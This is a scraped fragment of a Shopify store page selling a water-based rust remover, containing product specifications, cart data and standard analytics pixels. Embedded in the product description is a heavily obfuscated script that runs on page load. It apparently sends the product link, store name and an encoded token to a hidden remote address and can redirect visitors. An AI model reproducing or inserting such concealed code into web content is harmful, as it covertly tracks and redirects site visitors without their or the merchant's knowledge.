data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eMateriaal: Primer op waterbasis\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eNetto inhoud: 100g\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eProductafmetingen: 6,4x5cm\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eGewicht: 120g\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePakket bevat: 1*roestverwijderaar + 1*borstel\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/db7f5a99298b13d069f057d4a2048133.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003eEEN KENNISGEVING\u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHoud rekening met een kleine meetafwijking vanwege handmatige meting.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eVanwege de verschillende weergave- en lichteffecten kan de werkelijke kleur van het artikel enigszins afwijken van de kleur die op de afbeelding wordt weergegeven.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNzSxg\/LzE3FQlK6VUAxNDY8ukJGNzc2NzSyODFGOTFJO0NEMzc2Oz1BQDY6VaAD8DGJE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "timberow.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc8da-c72a-7d64-83ac-1936f9405799/aftersell-552/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72619458842,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72619458842,storefrontBaseUrl: "https://timberow.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1862336794","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":214496,\\\"pixel_id\\\":\\\"208521794729685\\\",\\\"shop\\\":\\\"timberow.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"D\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":\\\"2025-09-30 07:21:08\\\",\\\"updated_at\\\":\\\"2026-01-05 03:14:34\\\",\\\"market_id\\\":null},{\\\"id\\\":211332,\\\"pixel_id\\\":\\\"190574539661560\\\",\\\"shop\\\":\\\"timberow.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"pg\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-09-12 10:44:23\\\",\\\"created_at\\\":\\\"2025-09-12 10:44:23\\\",\\\"updated_at\\\":\\\"2025-09-14 05:59:19\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"251232538","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64f93c50f384f838ab482e7c\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"timberow","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"timberow.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/timberow.com\/nl-be"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.99,"currencyCode":"EUR"},"product":{"title":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","vendor":"timberow","id":"8216512823578","untranslatedTitle":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","url":"\/nl-be\/products\/wasserbasis","type":"Hot products"},"id":"44883823132954","image":{"src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516"},"sku":"LE72149748","title":"1 STUK","untranslatedTitle":"1 STUK"},{"price":{"amount":29.98,"currencyCode":"EUR"},"product":{"title":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","vendor":"timberow","id":"8216512823578","untranslatedTitle":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","url":"\/nl-be\/products\/wasserbasis","type":"Hot products"},"id":"44883823165722","image":{"src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517"},"sku":"LE72149748*3","title":"KOOP 2 